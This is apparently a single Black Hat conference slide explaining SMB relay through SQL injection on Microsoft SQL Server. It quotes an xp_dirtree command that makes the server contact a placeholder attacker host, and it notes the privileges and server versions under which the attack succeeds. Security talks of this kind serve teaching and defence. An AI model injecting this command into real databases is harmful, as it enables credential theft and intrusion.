 SMB relay via SQL injection

• Microsoft SQL Server:

EXEC master..xp_dirtree '\\attacker\foo.txt'

– Session user needs only EXECUTE privilege on the stored procedure – default

– SQL Server 2000 runs as Administrator by default – attack is successful

– SQL Server 2005 and 2008 run often as Network Service – attack is unsuccessful

50

Black Hat Briefings